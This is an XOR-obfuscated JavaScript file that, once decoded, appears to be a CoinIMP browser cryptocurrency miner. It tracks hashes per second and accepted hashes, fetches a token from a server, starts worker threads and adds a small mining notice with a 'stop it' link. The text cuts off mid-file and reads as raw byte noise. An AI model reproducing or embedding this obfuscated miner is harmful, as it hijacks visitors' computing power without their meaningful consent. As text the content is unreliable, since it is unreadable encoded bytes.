AL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0